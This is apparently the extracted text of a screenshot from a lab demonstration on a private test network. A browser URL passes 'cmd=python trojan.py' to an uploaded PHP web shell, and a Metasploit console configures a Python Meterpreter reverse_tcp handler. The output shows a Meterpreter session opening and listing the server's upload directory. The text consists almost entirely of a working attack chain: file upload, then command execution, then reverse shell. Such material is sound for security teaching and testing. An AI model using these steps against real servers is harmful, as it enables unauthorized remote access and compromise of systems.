 Mozilla Firefox
Connecting...
10.0.0.20/basic-uploads/script.php?cmd=python trojan.py
Search
The file trojan.py has been uploaded to `/basic-uploads/trojan.py`. Congratulation!
vagrant@u1604lxde: ~
File Edit Tabs Help
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v4.16.49-dev-                        ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post       ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.10
LHOST => 10.0.0.10
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.10:4444
[*] Sending stage (50192 bytes) to 10.0.0.20
[*] Meterpreter session 1 opened (10.0.0.10:4444 -> 10.0.0.20:52600) at 2018-04-03
08:56:48 +0000
meterpreter > ls
Listing: /var/www/public/basic-uploads
======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  41    fil   2018-04-02 19:14:41 +0000  script.php
100644/rw-r--r--  446   fil   2018-04-03 08:56:39 +0000  trojan.py
meterpreter >
Waiting for 10.0.0.20...